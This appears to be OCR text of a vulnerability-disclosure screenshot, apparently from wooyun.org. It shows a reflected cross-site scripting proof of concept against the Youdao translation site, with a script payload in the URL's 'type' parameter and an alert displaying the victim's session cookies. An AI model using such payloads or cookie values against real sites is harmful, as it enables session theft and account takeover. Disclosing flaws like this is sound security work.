 在线翻译_有道 - Windows Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 淘
地址(D) http://fanyi.youdao.com/?type='"><script>alert(document.cookie);</script><" 转到 链接 »
网易 网页 图片 热闻 购物 音乐 词典 翻译 更多» 下午好, @163.com 换肤 登出
有道 youdao 翻译 测试版 免费、即时的多语种在线翻译
Microsoft Internet Explorer
OUTFOX_SEARCH_USER_ID=1114314245@58.61.73. ; JSESSIONID=abcAGnWwmgY7P_slgKgAt;
_ntes_nnid= 1e80811df12eadf27925110e59545,0; S_INFO=1333697498|0|2&30##|
P_INFO= @163.com|1333697498|1|search|11&42|null&null&null#gud&440300#10#0|&0; SESSION_FROM=fanyiweb;
__ntes__test__cookies=1333697508218
原文/网
确定
选择有道专业翻译，译文更精准！
www.wooyun.org